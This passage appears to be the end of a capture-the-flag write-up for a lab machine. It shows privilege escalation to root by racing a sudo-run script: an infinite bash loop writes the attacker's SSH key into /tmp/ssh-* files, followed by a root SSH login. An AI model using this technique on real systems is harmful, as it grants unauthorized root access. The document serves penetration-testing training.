
Let's write an infinite while loop in bash that continuously writes our ssh key to any file of format /tmp/ssh-XXXXXXXX using wild character. And while this runs, we run the script as sudo a number of times

First let's create the ssh key with ssh-keygen.
1
ssh-keygen
First run the while loop Then run the sudo command 3-4 times.
1
while true; do echo "ssh-rsa AAA*************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************IGnYgLXPDKmIwqC2nngvAVo7BLa+YzHy+9fuMs= root@parrot" | tee /tmp/ssh* > /dev/null; done
1
sudo /usr/local/bin/enableSSH.sh
Let's try to ssh in with root.
1
2
chmod 600 id_rsa
ssh -i id_rsa root@10.10.10.223

And we pwned it …….

If u liked the writeup.Support a Student to Get the OSCP-Cert
Donation for OSCP
Resources
| Topic | Url |
|---|---|
| Recursively copy/backup all .php files to .php.bak files | https://stackoverflow.com/questions/25560422/recursively-copy-backup-all-php-files-to-php-bak-files-and-keep-them-in-their |
| Exploiting PHP deserialization | https://medium.com/swlh/exploiting-php-deserialization-56d71f03282a |
